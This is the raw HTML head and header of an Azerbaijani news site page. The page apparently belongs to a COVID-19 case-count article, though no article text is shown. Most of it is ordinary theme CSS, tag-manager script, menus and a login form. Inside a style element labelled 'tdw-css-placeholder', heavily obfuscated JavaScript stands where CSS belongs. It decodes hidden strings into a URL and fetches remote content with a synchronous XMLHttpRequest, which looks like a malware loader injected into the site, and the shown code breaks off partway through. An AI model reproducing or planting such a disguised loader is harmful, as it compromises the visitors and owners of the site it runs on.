a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-48715 single-format-standard wp-theme-Newspaper td-standard-pack son-sutkada-azrbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd-alinib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
